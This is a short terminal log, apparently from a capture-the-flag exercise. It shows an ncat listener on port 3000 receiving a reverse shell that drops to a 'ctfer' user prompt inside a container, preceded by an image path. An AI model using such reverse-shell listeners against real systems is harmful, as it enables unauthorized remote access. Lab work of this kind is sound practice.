 [root@iZbp1eton5ieebs96nzpjwZ ~]# nc -lvvp 3000
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::3000
Ncat: Listening on 0.0.0.0:3000
Ncat: Connection from
Ncat: Connection from
bash: cannot set terminal process group (10): Inappropriate ioctl for de
bash: no job control in this shell
ctfer@abd84c880fb3:/$